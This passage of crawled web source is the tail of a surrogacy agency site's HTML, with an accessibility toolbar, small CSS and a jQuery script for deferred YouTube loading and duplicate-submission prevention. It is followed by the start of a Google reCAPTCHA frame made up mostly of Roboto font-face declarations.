							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		


<style>



.video-row .short-video-title {

  margin-top: -60px;

  margin-bottom: 10px;

  text-align: center;

  font-weight: bold;

  display: block;

}



.video-row iframe {

  pointer-events:none;

  background:url('/wp-content/themes/sparkling-child/images/youtube-bg.jpg') center center no-repeat;

  background-size:cover;

}



h2.vid-title {

  color: #fff;

  text-align: center;

}



.social-footer {

  margin-top:15px;

}                



.social-footer a {

  margin-right:15px;

}



.social-footer i {

  font-size:20px;

}



</style>





<script>



var j = jQuery.noConflict();



j(function() {



    //DEFER LOADING OF YOUTUBE VIDEOS

    j('div[itemprop="video"]').on('click', function(e) {    

        e.preventDefault();

        var iframe = j(this).find('iframe');

        var url = iframe.attr('data-src');

        var srcValue = iframe.attr('src');

      

        if(srcValue == 'about:blank') {

          iframe.attr('src', url);

          iframe.css('pointer-events', 'auto');

        }

    

    });



});





//Prevent Duplicate Form Submissions 

jQuery(document).on('click', '.wpcf7-submit', function(e){

    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {

        e.preventDefault(); 

        return false;

    }

});



</script>







</body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced (SSL caching disabled) 

Served from: arkansas-surrogacy.com @ 2026-01-16 13:01:41 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17&co=aHR0cHM6Ly9hcmthbnNhcy1zdXJyb2dhY3kuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lqvpzm1s48i
body_size: 48593
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
